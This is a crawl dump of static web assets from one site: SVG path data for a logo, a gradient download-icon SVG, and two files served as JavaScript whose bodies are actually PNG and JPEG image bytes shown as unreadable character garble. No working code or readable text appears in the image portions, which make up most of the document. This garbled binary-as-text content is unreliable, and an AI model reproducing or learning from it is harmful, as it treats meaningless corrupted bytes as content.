8.63H50.092V7.3H53.97C54.096 7.034 54.208 6.782 54.32 6.53H52.892V5.676H49.854V4.346ZM57.792 11.514C58.1 11.304 58.548 11.024 59.136 10.674H55.104V9.358H61.25V10.394C60.676 10.828 60.018 11.318 59.262 11.878V12.102H62.132V13.474H59.262V15.154C59.262 16.022 58.828 16.456 57.974 16.456H56.252L55.832 15.042C56.49 15.098 57.008 15.14 57.4 15.14C57.652 15.14 57.792 15 57.792 14.748V13.474H54.138V12.102H57.792V11.514Z" fill="#224FFF"/>
<path d="M68.008 5.004H72.32C73.314 5.004 74.098 5.228 74.672 5.69C75.26 6.166 75.568 6.866 75.568 7.79C75.568 8.35 75.414 8.84 75.106 9.274C74.77 9.722 74.322 10.002 73.748 10.142V10.17C74.7 10.38 75.232 10.982 75.344 11.99L75.498 13.53C75.554 14.146 75.736 14.636 76.03 15H74.784C74.56 14.664 74.42 14.23 74.378 13.67L74.252 12.34C74.196 11.752 73.986 11.318 73.622 11.066C73.286 10.814 72.81 10.702 72.18 10.702H69.156V15H68.008V5.004ZM69.156 5.998V9.708H72.18C72.908 9.708 73.482 9.526 73.874 9.19C74.224 8.868 74.406 8.42 74.406 7.832C74.406 7.216 74.224 6.754 73.888 6.46C73.524 6.152 72.95 5.998 72.18 5.998H69.156ZM80.3109 7.566C81.4729 7.566 82.3549 7.958 82.9429 8.742C83.4749 9.442 83.7549 10.436 83.7829 11.696H78.0709C78.1269 12.508 78.3369 13.138 78.7289 13.586C79.1209 14.034 79.6669 14.258 80.3529 14.258C80.9409 14.258 81.4309 14.104 81.7949 13.81C82.1029 13.558 82.3409 13.18 82.5229 12.676H83.6429C83.4749 13.376 83.1529 13.936 82.6629 14.384C82.0609 14.916 81.2909 15.196 80.3529 15.196C79.3169 15.196 78.4769 14.846 77.8609 14.174C77.2169 13.474 76.9089 12.55 76.9089 11.374C76.9089 10.31 77.2029 9.414 77.8189 8.7C78.4349 7.944 79.2609 7.566 80.3109 7.566ZM80.3389 8.504C79.6949 8.504 79.1769 8.714 78.7849 9.134C78.3929 9.554 78.1689 10.114 78.0989 10.828H82.6209C82.4809 9.274 81.7109 8.504 80.3389 8.504ZM88.2166 7.566C89.1126 7.566 89.8266 7.776 90.3726 8.196C90.9326 8.63 91.2686 9.288 91.3946 10.17H90.2886C90.1906 9.61 89.9666 9.19 89.6166 8.91C89.2526 8.63 88.7906 8.504 88.2166 8.504C87.5166 8.504 86.9566 8.77 86.5506 9.302C86.1586 9.82 85.9626 10.52 85.9626 11.402C85.9626 12.284 86.1446 12.984 86.5366 13.488C86.9146 13.992 87.4746 14.258 88.2026 14.258C89.4346 14.258 90.1486 13.628 90.3166 12.382H91.4366C91.2686 13.306 90.9186 14.02 90.3586 14.496C89.8126 14.958 89.0986 15.196 88.2026 15.196C87.1106 15.196 86.2706 14.832 85.6686 14.104C85.0946 13.418 84.8146 12.522 84.8146 11.416C84.8146 10.31 85.0946 9.414 85.6686 8.714C86.2846 7.944 87.1386 7.566 88.2166 7.566ZM95.9848 7.566C97.0628 7.566 97.9308 7.93 98.5748 8.686C99.1908 9.4 99.4988 10.296 99.4988 11.388C99.4988 12.466 99.1908 13.362 98.5888 14.062C97.9308 14.818 97.0628 15.196 95.9848 15.196C94.8928 15.196 94.0388 14.818 93.3948 14.062C92.7788 13.362 92.4708 12.466 92.4708 11.388C92.4708 10.296 92.7788 9.4 93.3948 8.686C94.0388 7.93 94.8928 7.566 95.9848 7.566ZM95.9848 8.504C95.2148 8.504 94.6128 8.798 94.1928 9.386C93.8008 9.918 93.6188 10.576 93.6188 11.388C93.6188 12.186 93.8008 12.844 94.1928 13.376C94.6128 13.964 95.2148 14.258 95.9848 14.258C96.7408 14.258 97.3428 13.964 97.7908 13.376C98.1688 12.844 98.3648 12.172 98.3648 11.388C98.3648 10.576 98.1688 9.918 97.7908 9.386C97.3428 8.798 96.7408 8.504 95.9848 8.504ZM104.118 7.566C105.224 7.566 105.98 8.014 106.386 8.938C106.666 8.462 107.002 8.112 107.394 7.902C107.744 7.678 108.164 7.566 108.668 7.566C109.424 7.566 110.026 7.804 110.502 8.28C110.95 8.77 111.188 9.428 111.188 10.254V15H110.068V10.436C110.068 9.792 109.928 9.316 109.662 9.008C109.382 8.672 108.934 8.518 108.318 8.518C107.842 8.518 107.436 8.686 107.128 9.05C106.792 9.414 106.638 9.876 106.638 10.464V15H105.518V10.436C105.518 9.148 104.958 8.518 103.852 8.518C103.334 8.518 102.914 8.714 102.578 9.134C102.242 9.526 102.074 10.016 102.074 10.59V15H100.954V7.762H102.074V8.728C102.62 7.944 103.306 7.566 104.118 7.566ZM116.095 7.566C117.201 7.566 117.957 8.014 118.363 8.938C118.643 8.462 118.979 8.112 119.371 7.902C119.721 7.678 120.141 7.566 120.645 7.566C121.401 7.566 122.003 7.804 122.479 8.28C122.927 8.77 123.165 9.428 123.165 10.254V15H122.045V10.436C122.045 9.792 121.905 9.316 121.639 9.008C121.359 8.672 120.911 8.518 120.294 8.518C119.819 8.518 119.413 8.686 119.105 9.05C118.769 9.414 118.615 9.876 118.615 10.464V15H117.495V10.436C117.495 9.148 116.935 8.518 115.829 8.518C115.311 8.518 114.891 8.714 114.555 9.134C114.219 9.526 114.051 10.016 114.051 10.59V15H112.931V7.762H114.051V8.728C114.597 7.944 115.283 7.566 116.095 7.566ZM127.889 7.566C129.051 7.566 129.933 7.958 130.521 8.742C131.053 9.442 131.333 10.436 131.361 11.696H125.649C125.705 12.508 125.915 13.138 126.307 13.586C126.699 14.034 127.245 14.258 127.931 14.258C128.519 14.258 129.009 14.104 129.373 13.81C129.681 13.558 129.919 13.18 130.101 12.676H131.221C131.053 13.376 130.731 13.936 130.241 14.384C129.639 14.916 128.869 15.196 127.931 15.196C126.895 15.196 126.055 14.846 125.439 14.174C124.795 13.474 124.487 12.55 124.487 11.374C124.487 10.31 124.781 9.414 125.397 8.7C126.013 7.944 126.839 7.566 127.889 7.566ZM127.917 8.504C127.273 8.504 126.755 8.714 126.363 9.134C125.971 9.554 125.747 10.114 125.677 10.828H130.199C130.059 9.274 129.289 8.504 127.917 8.504ZM136.061 7.566C137.853 7.566 138.763 8.56 138.763 10.548V15H137.643V10.632C137.643 9.218 136.999 8.518 135.739 8.518C135.235 8.518 134.801 8.7 134.437 9.064C134.045 9.456 133.835 9.974 133.793 10.632V15H132.673V7.762H133.793V8.826C134.045 8.42 134.367 8.112 134.759 7.902C135.151 7.678 135.585 7.566 136.061 7.566ZM145.841 4.808H146.961V15H145.911V13.81C145.407 14.734 144.595 15.196 143.503 15.196C142.439 15.196 141.613 14.804 141.025 14.048C140.479 13.348 140.213 12.452 140.213 11.36C140.213 10.296 140.479 9.428 141.025 8.728C141.613 7.944 142.411 7.566 143.447 7.566C144.483 7.566 145.281 8.07 145.841 9.092V4.808ZM143.685 8.49C142.887 8.49 142.285 8.77 141.893 9.33C141.529 9.82 141.361 10.492 141.361 11.36C141.361 12.228 141.529 12.914 141.879 13.418C142.271 13.978 142.859 14.272 143.643 14.272C144.371 14.272 144.931 13.992 145.337 13.432C145.687 12.928 145.869 12.27 145.869 11.458V11.318C145.869 10.478 145.659 9.792 145.267 9.274C144.861 8.742 144.329 8.49 143.685 8.49Z" fill="black" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/right-icon.svg
body_size: 2476
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint0_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint1_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint2_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint3_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint4_linear_10344_129051)"/>
<path d="M17.5714 14H10.4285C9.63964 14 9 13.312 9 12.463V10.5417C9 10.3295 9.16 10.1575 9.35707 10.1575H10.0715C10.2687 10.1575 10.4285 10.3295 10.4285 10.5417V11.6945C10.4285 12.119 10.7483 12.463 11.1428 12.463H16.8572C17.2517 12.463 17.5714 12.119 17.5714 11.6945V10.5417C17.5714 10.3295 17.7313 10.1575 17.9286 10.1575H18.6429C18.8401 10.1575 19 10.3295 19 10.5417V12.463C19 13.312 18.3605 14 17.5714 14ZM11.0967 6.46113C11.2411 6.3057 11.4756 6.3057 11.6201 6.46113L13.2859 8.25342V4.38436C13.2859 4.1722 13.4458 4 13.6429 4H14.3572C14.5544 4 14.7144 4.1722 14.7144 4.38436V8.25342L16.3802 6.46113C16.5247 6.3057 16.759 6.3057 16.9035 6.46113L17.427 7.02441C17.5714 7.17987 17.5714 7.43195 17.427 7.58754L14.4772 10.7613C14.4645 10.775 14.235 10.9259 14.0041 10.926C13.7706 10.9262 13.5358 10.7751 13.523 10.7613L10.5732 7.58754C10.4287 7.43194 10.4287 7.17987 10.5732 7.02441L11.0967 6.46113Z" fill="white" fill-opacity="0.75"/>
<defs>
<linearGradient id="paint0_linear_10344_129051" x1="0" y1="12.3179" x2="25" y2="12.3179" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFA490"/>
<stop offset="1" stop-color="#FF86CC"/>
</linearGradient>
<linearGradient id="paint1_linear_10344_129051" x1="17.7083" y1="9.46183" x2="1.56352" y2="9.46183" gradientUnits="userSpaceOnUse">
<stop stop-color="#AC61D4"/>
<stop offset="1" stop-color="#FF60DD"/>
</linearGradient>
<linearGradient id="paint2_linear_10344_129051" x1="0" y1="9" x2="25" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFC494"/>
<stop offset="1" stop-color="#FF3DC2"/>
</linearGradient>
<linearGradient id="paint3_linear_10344_129051" x1="1.17187" y1="2.7" x2="24.8577" y2="5.38182" gradientUnits="userSpaceOnUse">
<stop stop-color="#DD6B08"/>
<stop offset="1" stop-color="#1589AF"/>
</linearGradient>
<linearGradient id="paint4_linear_10344_129051" x1="25" y1="9" x2="0" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#6282FF"/>
<stop offset="1" stop-color="#D0DAFF"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250325/f62dca5ce7d268e5d429747cbed93fa4.js
body_size: 11232
content:
�PNG

   IHDR   �   �   �X��   tEXtSoftware Adobe ImageReadyq�e<  'iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.2 (Windows)" xmpMM:InstanceID="xmp.iid:BADD35052DE911EF82C7933F0B6E2E14" xmpMM:DocumentID="xmp.did:BADD35062DE911EF82C7933F0B6E2E14"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:BADD35032DE911EF82C7933F0B6E2E14" stRef:documentID="xmp.did:BADD35042DE911EF82C7933F0B6E2E14"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>3m�m  *]IDATx��]|\ŝ�����.wcc�+������@r �\�.G\�&� $1%�@�B7�����6���%˖li{��fwVoW+i%myow�����W��7�:����ݔ �v2kX;��I�ղV�Z%݇I��C��Sڠ ��e%D:e�Xc/�ZY���6�6��k�qA]�	R���]�ډ��S֕^/�:��l��YY�//e�K.I��m�ֳ�
k/�֨6�,b�v��M))��u�$I���,'2$�'�J�`�1�Ic���X[����@ݡҵ� Ǵl�v_ya�k�$9b�>8���/�� լ����X;M����{# Ǌ+��ʥ�5���JUU���F<pZp��58f�b��6D��?e�e�'�F�:��noDQ�9&�e����6�qu��_�%�R�Ԉ`���Q�/A1L�=�~��j�����`7��:b"��饷�{��*�
�_S%�gE58v1�ͱ~�#9��?��v�j��	�g�?G#�/�Zl*V���(#�ɖ�9q�k�Y���Cc� ��A=N=��H��:&r��h϶�\�$Gr �뻬��� �K�d�8��T�H���T*_�C��͡U�M�ߞ�O�n�I?9�X�URP��z9t��9��9��0T�D��xwP�r:=���%S(�h��.��?����Y5tټ�y�{r;���(^b�JUΥ�D� I���k�䷪!�P�"����Jބ�����B���e�E��������!r 8��S+S�LL����Hr�g���T,�r��
��+�R��U��O�?����_�?� \��;�!� A���AΛY��g���_ZL��J�R��G���wD~VT�R;����-�GH�G�^G��*"�!��W�����V�hbU�hjy6�<�ӓ*�+���q���;i�+4ޠ��'�ϽG���ӑ�� �̥R#�����#�I���Rz�}V�R1i���"wq���\=����y7� $lw�Mܶ �cq�2����{銷[����o{�:!?�ϔ��RY�r(��N�ZL�p�T��x�J�k����<��y��w���J�-@�6��~��-��o=�&�ޅ��vo Cz޸f�C�*+�)#�ƕP50��� �H�J��f�#�#����2��:w<��'�j
��t:kZ��}`�.`�,��΀_�oJL\�h$m5O6���� �,L�-����H�^`*�q1x�C�YK�����[l!���`��i>��n^ *� �o�������$H�����:F�I9maa���G��$�V��$C]���`,(��N�)������� ��s��>'`tO��!��MK�Āa. ��k﷓��A��(���\^ztM�0>?`؏˧�'����g�cV�����Xf�j��?p��P��Yq��E��N�Sik@}R���O���:�'����/Ν0���w�h�G���i���o�k�7�{���RF	�2����=.�v�ߓ�\��dd�����80 ����,�;��c<0�aG(#�P� �Vs���	�� �o�l�>�FO����C��@B}uAE���!��-�=S~^@rH��.����rI�T����������4�UOl���1���W������|炄���τWd���2��m�螷�¤Ϩ�u�Lj�,\I�t�%Bł.s��\�銺n�_�=.���ԧw��x�3|.��[�^���<�U����&�7���� �x 1���.�Yl��U������X'n��)���Z
	rJ����ȥ�����ꜰ�[ �W��3�c�}��,H %9��.�L���3$ED~"���6H!ڠ(��p%9���) ����T�m��B4`��5�+�ӯ�m��bFD�����A�s(]�J{D��}�ڨ��9uy!['�^�R�I{#� ���S�����P.$�ȼ)#���}���hf���'�Z)�t�\�^ȚR�� 0�qNa��3��.�R��/�Rȥ��w>���3��2pe.U���An�����t
%Qa0>z�{@��.�H����T���׶��z��B*�1���^��I��N+��z�x��7g��9����S]��'(ֳ��Q���g�e�S�;]:+������;���Pl���ږ���
�����$� Aj�v:��il!]D��2��B1sG�[�� �8��_]l���t��:��}ȫ�T� 1�2��Q*b+�y ���(%WT��������N��O�.�E��� ��6�:"�B&|������	F����na�S��\������F��'T ����4H3��[�����3 ��SY�@]�
D�x^�J=�Bj z������S$-
�AR ��q�3e�Dx�.�>d����o�>B^�u�|Y�D�"l��� �54�n��D�����aA`�����:��"���j���u���w��K��w352HH��JM�b�@!�RI P8�}uGM2���ԫ��a)ȳB��])#�{�F��zC�1����M�N�a��*6�;*U�4�%�刿�����eXr@��	�QJ� �szM��8i%���C�aW(����A��� 9 �=\�F`Pr �wje��p�,{Ka#l�}Qg�Ҩ�3�[-;��
�N���s�@���ݛN�-�B@o�,�?m���*��(�8�
�0�!5,����hU,,�m?@d/ۉ`�a��.��cd^�U�z�FP�������lJ�D)`c��ߑh��z�½+$Md��R���1p�3$PͰ��WQ���:�w�=�f�������j�
U9wj!]��"|������P�AW������]:�$���'-y}(��no��E�JC��=g�n*���1 ��R=��?~�㧆�l^z����Y����C��H�/��3�]D�="�!ܳ�k*���2�XH��BS�߱�	��|~0,�Pym����J}���YV����=7����!.���$��z\�?� <RBM��q��xc�Gf�W��w@v-r�pH�m1Tm�wj%9$� A`o0�A��#����	�@6-bJ;^*��	R[`�D ������^!1<qq�-�JU�/߸�2ĞJ��]g��c��_���8�#��)M=S�8^��)�C�MEU�A�J������M���kv@I�k��"�^�A�� E�[|*��h �8�}bs֗��0m�wP�P�Cb��@4�l"�P�e��f�E�-�Q�E��R;��Ł�oXIQ�{��pb�ｱ��JUQHO��%�B]K;����_3-d0ö@�8RZ�X`�p	�@"�nǍ˧H�<O"��8W��t�������� vLL*5��ɷ+1f�ug�pw����/g��(�`��������M}<��cf�����ܰ�`�/Y��^m�љ��|�b��QeL��R;�J��NS��)�~}?_du��&�(�#3p%b�1��r�B����f�(�P�0���6f{��^+e��QJ|B*	�L��L��ư��T��D2����	��QDYiRF\뼕��Ȩ��᪬�[6H��O�jVd\eXC\��H �&+�;8k��<�x�Y��8��ʋ�QO��\�z|v��(¤"��+�x��)��$ְi��|k)5$����&+�x� %D��r���q+#���H@m�.� 0�״نO0T�T��'9M��ӄ�,��f-'��,YT`�Q>k�,Y�1�?���`�s������ֺ>j��f���>��z����Q�5	�u��� ����pâ��UL�i"�z���2��D�d�V�b"
Dc3C��l�0�/5б%�Qd�j�{��
$�3�h���j�1�������^���M�6����)����&���~(
�[�H�uO�w6ױ_�}[ؿy�IF�>�������u��;p��c�[ѥv���g~j�����ֱKe�O@��@\뼣�VJ !AA mP-���j��>e$�*�
"�^m��*�� ����M��9q�&_0��0	:�I��9��X���1B0�j	�@x��M����]�`fWlԮE,dVU6OA �8�r�gQ$Z$b���:�%�#P�"	�.R�^��Ltv-�n٩,��O4���T�����.�'W�`�_��K�4�����hZ��I��������G��t�C	ޮ��=��V!�B�B\�A�^"��z��?
DW%&����IfZPfT���~u����b��L�z��I��$�zF67,�2�5��dQa�\Cz;?�hw{L�ӥ��O +��	��\԰i���?�8��5�{G����xɁW~2S��85�~}B_nT�������q���l&-n=�L{�)��Nʥ�j�iO��������-���XN8���
AU	+�*��y���x	P���*��n'��s�Ӡ/�jAE�pESlwό8uU����0c��y�\j�������^\c�IZ��1�^���Փs�2�b3�]��.'}�=|(!fk7�"gjCc/W�`lm�s[�cK�Q&)�>�?�VcR�ॊcu�do��M�V��V�
����y���MO�s���7fK<y\W�2v���5�b��1x��A�:��=� Q�{|��F��B6Eǭ#����uGY���p]>��A�48���\Xf��Oȡ*Kff:?�������h/"�r� ��B��Y��6,9x5�긒ޠOʣ���Nkr���;�k��q&zka^ƒx��󱣖  <T"��%�bY-RG�s��s@��㺍%�&���l��4 2��v;wG�[�����l����'�כ� X;d�Ka�J�l����=<ܔ�0[��(��F'=�lE���㑹�J����J�;y�q�s�#^(4����s�bI���C?�d�E���gxN�g��t�;�#�NH�hB��ꊸ�T��Y�?�R��f�,2���iq�.��ܵ�1�ԝ��_ʌ�¸�sJ��~u|O����yY�/�*���)r��`�8��)��E�ȑg�����[�%9������Ä�։�ſ��|=O��5Hr�*} 5<���nm?�UA`�#5=�E`k�'�1$�3uRzpb��稿��.D�V��� oսL�*�6ǐ(f�#;û����`��!H5���/�˕ު0N�V��[���a���\\U*췑��"ߞ��]�C��8�	��~=��9���g���A�*q��#珓5vcl�L֮>8�oo���\c�E�G�aWA�Bn������`��93�/^g�����s[z��;��dd��h��G�vRI�]�G���˞A�.RY���;�3�J#1J��*d�.]�G�\�M-yw�p����#_�&�g�%L���@��R���}���	(�;A��8W��g`�L#��f{`���{v8V?,6������N|8�*1Й��k+��-� ��;|�u&5���$�:�ďM�EI}xȌ����o��=2��V���FF�g�2N�'�aI�pr��W퐈Q�A2�� 5��3;��ٝ�kF'�3���OM�_;U�#Ae��v!'�X�;?�S�;�`�	�����3�hj���8 ٸ�l�Ӛ���\�� ة��<���G��&ɂ#AaQ^�nB�B����NJ�*���T�o��*�($-;�m����q�ov;���������s�g���� XS�Ob<��I1bt�ճ+�A-� /Ϊ�n�����ݢz\~B���  �R�TR�+�kW�N?��I���9�6uj�j��bC�7�	�*??��ݴ����^���B���hQ��o禋ӄR�a�j3��J=��[�mZd�F���]����9��ꋉH}^����Iu�Yt�d��j,��\P��,��{��~��UԷ�\���nU��Ӌ
��Q����������cv���1٣�9��T8�ܽl"y��EO58�J�%�B�`A��ɁW
��]��6 ��p}ߚ��)��]�*��F��-nZ���]ڐ�%��j2F��F+�]q?7��Ԯ����Y91��S��
F6��̈�f��oTo�����,���������4^�o9�L 9��Vpo�$�q)%�*�.pa��٠�=Nc����#T���ػ�.[Ƿ����Ȝ���i�Y4!�W��6�A\� ���{	'� �S�^�US��CSk�D8ί6򦄓M�-vu��<�����"����}ױ]d�	���Z7Ơ>6ۓ���|db�y�
�\a�?�v$�����nU�Hk�]��0��\jSwrr�R>2��Q�����{L����ޱ�(ao+Gf�JG��a)'�Df�!�W�h����J�(�֚�� )�U*S�0/=�ϑ�{��#�GK�-�
�fA*U�^����/�����>"��Ԯ���xis�7sRjVAV��Uw�j)=8���J��R>:նuږ�\�>*9d�#�1��4fA�� HYGV������<��y?��kM�"���N��T��/j�z���v�7T �C��.?=�ϙ�림��Y���T�`��ݏ��b�#�E�5C��fG���0qV!�s^���)�� �ǧ���W�%\c΢L׮0ea�T�oHy�;}ꙵ�V(�H���B�w;S�YL9A\^��dӪ��
n�ƒ�i��臟�Sz)'H�[=:��L�U�ҏB���֯_�����g4A��e�U��F�GQ ��b���^�H�+�r�T�b�R]�:�f(A�bv��%9�D�鰫� �[U���ZƌE�����M�a�C-H=Al�"��ᖽ&ײ��e ?����m���	��ϧ�����W:����L���4��Zɦ�`m�	��U]�$�pl6%;׻kvMʰ��s,^՗�T��m6�IN����Z7L��W���I��S;m_�ݹ�%��ۣ��A�ó���.�����!N&@l���VU�� #4�Q�-�$���1���=j)�wow�O�5IU�J6����`������˞��P�:�25�j&��2������$Z�*^K+�AP��V��1H��N�����>1_O?Vw�S�{Z{��O?�j�?�wi���j���tq��7��`~��|^KeI[G�\@R�6"��$�ל#Q�ѽN�fo���W�]5��`�=xR�f:N�0�A��Xh��Ƹ���%E�4�Sǚ��@��}���6�V�	��Ꝭ#���,6���L9�=
iV�ݟnp��<�\~�?�j��|���V-$�8��{y��7���������R����P:AU���M.�j�%����И�
�w���ҧ��|�(�	��ϗ��GU�en61}~AYf�<a��X|���E�V//��b����壌��F��� y��p��UX�dR�8e:T7}�$Ȟ#ތ!�Z���J�CD��f&:Ԛw����M.���7�>��R�\��՝[��Kr�� x7O|a�t~GjU��`��sRz�� �g�<�NKz�(��ի�?�� ���v��Ng遭�ې�A��~zzW��j̻:�[>�n]MX��/z��`��J��}|����%�+����Ԫ��	�Hz,o�QIh�  �]<��.	� �35��R��4A��Z\L�ҶWˤ2�b_YۧɅL� Q��v��Ѯ��Te��[6�hS�W� ]�ݨ��d�RW5�LE�}�N_�'�F�]�T�m�p��Q��{�ߵM&#�%A���#F��������:=t�&i��5A��G�����4iW���_�0ʽ�&O� ;{�vF���[0�KR�ӈu\��/�Vf<A ,��u]��wD�M)t_����|d��#	4[}���zi�J]��*�)㶭v��F�$G&�W��}��ѩ�{K�zee�����n�� �$j������;� 91?ɽ������W/�l��� Q�ڹ���UEp2cP���I���&�������MP��f�S�P�?�d��m`��j��6��)Abӗ�tÇ���#��ܠd��a���ᠣ�yD�CJ��aN���yt6M+L��S��1/A;:@�z��M��,:I��yV?��H�N�Д����N�s�J, [��[�ب�*�I�b~��.�d�eƄ̞o�����/���'[���H���(s��=<�\g�%�&*��gD��3�T=��IOջ�!�}R���3ؠ>��@�U��r#�.m�(c�۬Ql����V7=�Gۻ3I��9@��L��U����#"�4fĲ�3���Ӧ/����Đ�BD��5v����EU9z��΢2���:*0f��It�9�����F�N��z�D���[!>d����� !	"!�9d�.�����������������P=�bCd��?���ߓ�t)A2�-C�ï �N��� ����h��i�YTd��
黭~Z��*A����<V��M3�5zv�ҹkߓ��cM�t��l��w���RI�$�$H*�yf:}�Q�NB$�8��TJrؘj���Cm����.M��$�I�q~jEx����������R��R��;�2t�h��] =���쭋I-�$Aҙ��� ��7�pь��H���a��q0�F1Е}��@����uR^���6?�����}D�zP��]��w)�]��%���]V?���E�c�嵰5�?�}angq�#�i0i��G@��P���.����tx�O2�ES�T�=P0nd��3{\���/��Cq�Fe���.���p���f�����$Ћ�n��؎��t]9=�f����������G}���y�V����68�N6������E�}�Ց��	趙&ZP5p~�b�zfG�3i}x��3�s�Q_� ��6{��~Y�����ӱ���a������-���M�mv�ڎ�Z�5h\ �91��?�ќ"=�8+z5��.D:A�H�b��h?v�kE{&��#���:-?E$90������stt<��x�bp(Iˠ�t �����#]�!�����X�@R�����K�z�t�s����$����Uŉ3�y��C*�m���>�]C)%�s���R��6v?��nV�!�9 �����U@%��'���&7�������L������Mt�W�Y;A�j��4��\��M�_/�����0�������*T�CmW���1�q��:;�%L㑱���O����	L������s��Gׇ��.z$B�[���cp������6���_[k�Cv�Rj
�i�.�G�}�e�C�W�b���uV���#l@�>md��Xly���*T!�"հ�ms�]����}ۨ����\!�(��6N���>�G�����C:0)��}�?�M0x&��!r�DM����7i���V��W���˻}�P8�z����x|�qP=&�J����@e��(X�����^��]$Yu
2EJ2��DJ�u�8�.�o�F��Z�0}�v�#���Z<�Gm�%o>��c �1���r�7���k�83��/zu�"�X]��|�y��El*�<�:Ȗ����C�����H,_��P:�#<�a���u�CT�B��1b'\� ������u0NO��7~��A�_*T�`��
�|�1���X�5Z�c$ɚ��I���~Y��^��F�n�~4�<�#1
[���� ��.�H�k,ɽ�1N:(�M��sN��,�4�pd}F������c��n��D�$y��T�67��,&��N�,�V?7��q�O���X� �T�X����'ȉ!:Y{�J�R�� 5K�븈��H��u���p�)2���������	����x�Y������������ '���SD��D)��|�ӊ�j�ry�X�G�j�8���'Ƭ򺱪k�!�W7�
{Juگ�qA�VV��ZKO�A֥�?��`��JiXbp�ĵ���L<�]A3��2�	�W4�du�'��Cy����	��=]*�� �[kO��}��=e�LD�IWJ��6x���3r8!�9�<��D� �.b�<�!7.�ហx�K#U�BWNFP���	�p+�ϕ�D��w0�X�H+O�}a�!,�i#x�a�kM���ϔ�u˘����\��L�}�&��S�es���@@M�l!�=s�w�8��Ie���L��cGܥG��ÎBF0=��z���=���♵2߲��P���b֊��T�lp���[��ȗ�ܮ�ܗ�F9�����N��%��{ȍ�@�5��U
�v�VgX6�P�䆍5�&��	��0D��ͬݤ%�cvC2 � {���D�S��/��������{� ���$?e�d�~�*�D�Ƈ�!��"�z�^�$��؏�^���ar֢����>O�V��.�j�{j�FO7���cŞZW��C�>���g�[�U��	��/��D��%���(�5�/\��Vهi
��#�p�vk[d_J�!9�
�q-A ��Og�=٧i���C�p�}:�ڹ�=*�VB�x,hs�����g��k�S`����p$8v��o����
�KHh ϱvtp��M!mc�
D�W���P)ְvkW�,%� �vZ��y�5�|')�/81&��|LΥ��������2jm����H���1k���7��u�xD�B�Nfmk�X��Z� Q��(߫���.��@Ra
"����8� rwTg1��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260115/1ac0c50b525b806e9f2598df60e51e78.js
body_size: 6128
content:
���� JFIF  H H  �� � 
	

��  � �" �� 7             	            ��     �4S�e3��kfq9�j)�|���W�m!��]����_*Y;s�7��S��o����Xڊ?+��N��a
����{)�0},�i�6���5�}�OE�l8�+��iOXz��v���9�~{���ʏ�f�1����+��7.]!��|�wZ�O��m}X�_�%���z�P�p`�_�����'Ja��3;N
���,b\N"��UU�H�J�	���;�p���c��"�CC��j�B!��:a���Zj�$�Z�,U�q0-CZ�˃j�G�9��̗�Uݲ~�[���m��Y��=�Հ�B/RΔ�}�۷�8w�׭�Ξd^��3���t0���8/ɾ�G���=�1�2Հ�B/RΔ�}� p�|hu��ǰ�Nn��DZ�hŇ��LǕ>�h�[^ Ú�j�B!�oFy�3��=&���h���k��9�FL�9�F�g���F��Sѣ3�Sѣ1 :�E�(�v�ݻ�]�M��3t��t��y�:G\p95����������k6k �S�����P�\��  ��2�]��~�f���n{�{�j�&������ .       6"235$4@C��   �ܠR���#�9�H�e�����d&4[���R�3��f[�<\�Į�1m��m�ܵ�;��gs��^ם��3��^w3l�������<t/����F��^3G�g(kƾ^k���P�Vc�]�Cq��^v�Q�H2�$�F���Q ���q�y���H^H��g$
R1�JG��%�26�Oռ<	��gl;פ	�	Hd(o����Iz�e����Q����?#�� c��^
䕧)�|��镋����J�~�7�&�̝>+��A�{��-���Z��$:�4��\Z�������i%]/�� C�fT�;#cz�.� �:ׁ�z�Ni�T�T~�nB?�H*C�)�$d�3�R�嚸ܖ�")8]WÍA#���ez��z�adl�[�"#���R�b8��FF:�+��K_����$�먘��N~޾�.�[��h�wύA#���f���� ���zs��&�&����E�3^}�"���[ǲ��Zwj����9�{t�d���"���8���w��?]r�� ��mȄ����Od��ITcJ����%8�^�E�a�
��G�H�&���~������5�1��\�W�@���
�ܛ�%��t�ja���CӉ�S/"�"���GB���L�U�-}n���$s�_{��1�9��kăZ��QHSL��N� ­o���-pjk�\���V�!K]���Z�[����^'�b����9ɯ���#�^B1Ќv����UKVD0�/��ӂ�2�?/m���	:���=���-y�:�h�	����y��:��Ե#&�,���/���G�H�&���e���]?\��z��"|X�yYOڥU���H����������)) ���Cꕍ
